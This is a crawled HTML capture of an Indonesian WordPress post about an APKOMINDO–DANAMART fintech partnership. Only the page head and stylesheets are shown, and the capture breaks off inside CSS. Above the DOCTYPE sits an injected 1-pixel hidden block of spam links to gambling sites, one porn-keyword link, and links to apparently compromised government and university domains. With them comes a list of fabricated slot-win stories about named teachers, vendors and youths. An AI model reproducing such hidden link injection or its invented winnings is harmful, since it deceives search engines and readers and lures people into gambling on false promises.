

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://apkomindo.info/apkomindo-gandeng-danamart-perkenalkan-fintech-kepada-anggota/
body_size: 90988
content:
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>APKOMINDO Gandeng DANAMART Perkenalkan Fintech Kepada Anggota &#8211; apkomindo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Feed" href="https://apkomindo.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Comments Feed" href="https://apkomindo.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; APKOMINDO Gandeng DANAMART Perkenalkan Fintech Kepada Anggota Comments Feed" href="https://apkomindo.info/apkomindo-gandeng-danamart-perkenalkan-fintech-kepada-anggota/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/apkomindo.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://apkomindo.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 